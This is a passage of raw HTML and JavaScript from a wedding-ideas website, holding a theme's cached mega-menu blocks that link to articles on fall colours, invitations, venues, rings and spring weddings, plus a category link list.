Concept\">Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/30-fall-wedding-cake-inspirations\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day\" title=\"30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/10\/GettyImages-528151445-2000-126739e9bfc14dc88515b17fc28892f8-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/30-fall-wedding-cake-inspirations\/\"  rel=\"bookmark\" title=\"30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day\">30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/plan-a-fall-wedding\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Complete Guide to Plan a Fall Wedding: Fashion, Decorations, &#038; Inspiration Ideas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Complete Guide to Plan a Fall Wedding: Fashion, Decorations, &#038; Inspiration Ideas\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/09\/fall-wedding-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/plan-a-fall-wedding\/\"  rel=\"bookmark\" title=\"The Complete Guide to Plan a Fall Wedding: Fashion, Decorations, &#038; Inspiration Ideas\">The Complete Guide to Plan a Fall Wedding: Fashion, Decorations, &#038;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 147;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/the-rise-of-qr-code-can-coolers-interactive-wedding-favors\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Rise of QR Code Can Coolers: Interactive Wedding Favors\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Rise of QR Code Can Coolers: Interactive Wedding Favors\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2024\/06\/The-Rise-of-QR-Code-Can-Coolers-Interactive-Wedding-Favors-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/the-rise-of-qr-code-can-coolers-interactive-wedding-favors\/\"  rel=\"bookmark\" title=\"The Rise of QR Code Can Coolers: Interactive Wedding Favors\">The Rise of QR Code Can Coolers: Interactive Wedding Favors<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/9-eco-friendly-invitation-designs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"9 Eco-Friendly Invitation Designs for Sustainable Wedding Concept\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"9 Eco-Friendly Invitation Designs for Sustainable Wedding Concept\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/08\/how-to-throw-a-beautiful-eco-friendly-wedding-5-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/9-eco-friendly-invitation-designs\/\"  rel=\"bookmark\" title=\"9 Eco-Friendly Invitation Designs for Sustainable Wedding Concept\">9 Eco-Friendly Invitation Designs for Sustainable Wedding Concept<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/18-best-winery-and-vineyard-invitation-design\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"18 Best Invitation Design for Winery and Vineyard Wedding Theme\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"18 Best Invitation Design for Winery and Vineyard Wedding Theme\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/07\/truro-vineyard-winery-wedding-invitation-save-the-date-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/18-best-winery-and-vineyard-invitation-design\/\"  rel=\"bookmark\" title=\"18 Best Invitation Design for Winery and Vineyard Wedding Theme\">18 Best Invitation Design for Winery and Vineyard Wedding Theme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/17-elegant-greenery-wedding-invitation-designs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"17 Elegant Greenery Wedding Invitation Designs with Natural Elements\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"17 Elegant Greenery Wedding Invitation Designs with Natural Elements\" title=\"17 Elegant Greenery Wedding Invitation Designs with Natural Elements\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/06\/wedding-invitation-cards-cover-1200x720-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/17-elegant-greenery-wedding-invitation-designs\/\"  rel=\"bookmark\" title=\"17 Elegant Greenery Wedding Invitation Designs with Natural Elements\">17 Elegant Greenery Wedding Invitation Designs with Natural Elements<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/benefits-of-outdoor-wedding-venues\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Benefits of Outdoor Wedding Venues\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Benefits of Outdoor Wedding Venues\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/09\/Benefits-of-Outdoor-Wedding-Venues-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/benefits-of-outdoor-wedding-venues\/\"  rel=\"bookmark\" title=\"Benefits of Outdoor Wedding Venues\">Benefits of Outdoor Wedding Venues<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/16-unique-wedding-venue-ideas-for-unforgettable-moments\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"16 Unique Wedding Venue Ideas for Unforgettable Moments\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"16 Unique Wedding Venue Ideas for Unforgettable Moments\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/04\/Creative-trending-ideas-for-outdoor-wedding-venues-1024x583-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/16-unique-wedding-venue-ideas-for-unforgettable-moments\/\"  rel=\"bookmark\" title=\"16 Unique Wedding Venue Ideas for Unforgettable Moments\">16 Unique Wedding Venue Ideas for Unforgettable Moments<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/how-to-make-the-wedding-decoration-look-simple-but-still-elegant\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"How To Make The Wedding Decoration Look Simple but Still Elegant\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"How To Make The Wedding Decoration Look Simple but Still Elegant\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2019\/08\/How-To-Make-The-Wedding-Decoration-Look-Simple-but-Still-Elegant-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/how-to-make-the-wedding-decoration-look-simple-but-still-elegant\/\"  rel=\"bookmark\" title=\"How To Make The Wedding Decoration Look Simple but Still Elegant\">How To Make The Wedding Decoration Look Simple but Still Elegant<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/the-best-ideas-that-will-make-wedding-decoration-look-beautiful\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Best Ideas That Will Make Wedding Decoration Look Beautiful\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Best Ideas That Will Make Wedding Decoration Look Beautiful\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2019\/07\/The-Best-Ideas-That-Will-Make-Wedding-Decoration-Look-Beautiful-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/the-best-ideas-that-will-make-wedding-decoration-look-beautiful\/\"  rel=\"bookmark\" title=\"The Best Ideas That Will Make Wedding Decoration Look Beautiful\">The Best Ideas That Will Make Wedding Decoration Look Beautiful<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 463;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/outstanding-galaxy-themed-rings\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/11\/Celestial-Wedding-rings-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/outstanding-galaxy-themed-rings\/\"  rel=\"bookmark\" title=\"Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out\">Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/a-complete-guide-to-celtic-wedding-rings\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Complete Guide to Celtic Wedding Rings\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Complete Guide to Celtic Wedding Rings\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/06\/A-Complete-Guide-to-Celtic-Wedding-Rings-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/a-complete-guide-to-celtic-wedding-rings\/\"  rel=\"bookmark\" title=\"A Complete Guide to Celtic Wedding Rings\">A Complete Guide to Celtic Wedding Rings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/how-to-pick-your-own-engagement-ring\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"How to Pick Your Own Engagement Ring\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"How to Pick Your Own Engagement Ring\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2021\/08\/How-to-Pick-Your-Own-Engagement-Ring-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/how-to-pick-your-own-engagement-ring\/\"  rel=\"bookmark\" title=\"How to Pick Your Own Engagement Ring\">How to Pick Your Own Engagement Ring<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/which-metal-should-i-choose-for-my-wedding-ring\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Which metal should I choose for my wedding ring?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Which metal should I choose for my wedding ring?\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2019\/03\/wedding-rings-for-women1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/which-metal-should-i-choose-for-my-wedding-ring\/\"  rel=\"bookmark\" title=\"Which metal should I choose for my wedding ring?\">Which metal should I choose for my wedding ring?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/15-best-spring-and-summer-wedding-color-schemes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts\" title=\"15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/07\/summerweddingmoodboard-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/15-best-spring-and-summer-wedding-color-schemes\/\"  rel=\"bookmark\" title=\"15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts\">15 Best Spring and Summer Wedding Color Schemes to Apply in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/incredibly-magical-themes-applied-fairytale-spring-wedding-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Incredibly Magical Themes Applied for Fairytale Spring Wedding Ideas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"fairytale spring wedding ideas\" title=\"Incredibly Magical Themes Applied for Fairytale Spring Wedding Ideas\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/06\/sweet-dreamland-fairytale-wedding-ideas-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/incredibly-magical-themes-applied-fairytale-spring-wedding-ideas\/\"  rel=\"bookmark\" title=\"Incredibly Magical Themes Applied for Fairytale Spring Wedding Ideas\">Incredibly Magical Themes Applied for Fairytale Spring Wedding Ideas<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/spring-wedding-ideas-completed-with-perfect-details-decoration-and-complement\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Spring Wedding Ideas Completed With Perfect Details Decoration and Complement\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"spring wedding ideas\" title=\"Spring Wedding Ideas Completed With Perfect Details Decoration and Complement\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/06\/spring-wedding-ideas-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/spring-wedding-ideas-completed-with-perfect-details-decoration-and-complement\/\"  rel=\"bookmark\" title=\"Spring Wedding Ideas Completed With Perfect Details Decoration and Complement\">Spring Wedding Ideas Completed With Perfect Details Decoration and Complement<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/spring-wedding-color-themes-with-a-beautiful-and-elegant-decorating-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Spring Wedding Color Themes With a Beautiful and Elegant Decorating Ideas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"spring wedding color themes\" title=\"Spring Wedding Color Themes With a Beautiful and Elegant Decorating Ideas\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/05\/spring-wedding-color-themes-elegant-wedding-invites-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/spring-wedding-color-themes-with-a-beautiful-and-elegant-decorating-ideas\/\"  rel=\"bookmark\" title=\"Spring Wedding Color Themes With a Beautiful and Elegant Decorating Ideas\">Spring Wedding Color Themes With a Beautiful and Elegant Decorating Ideas<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://roowedding.com/category/ideas/" data-wpel-link="internal">All</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="146" href="https://roowedding.com/category/ideas/bouquet/" data-wpel-link="internal">Bouquet</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="35" href="https://roowedding.com/category/ideas/cake/" data-wpel-link="internal">Cake</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="13" href="https://roowedding.com/category/ideas/fall/" data-wpel-link="internal">Fall</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="147" href="https://roowedding.com/category/ideas/intivations/" data-wpel-link="internal">Intivations</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="10" href="https://roowedding.com/category/ideas/place/" data-wpel-link="internal">Place</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_12" data-td_block_id="tdi_5" data-td_filter_value="463" href="https://roowedding.com/category/ideas/rings/" data-wpel-link="internal">Rings</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_13" data-td_block_id="tdi_5" data-td_filter_value="11" href="https://roowedding.com/category/ideas/spring/" data-wpel-link="internal">Spring</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_14" data-td_block_id="tdi_5" data-td_filter_value="12" href="https://roowedding.com/category/ideas/summer/" data-wpel-link="internal">Summer</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_15" data-td_block_id="tdi_5" data-td_filter_value="14" href="https://roowedding.com/category/ideas/winter/" 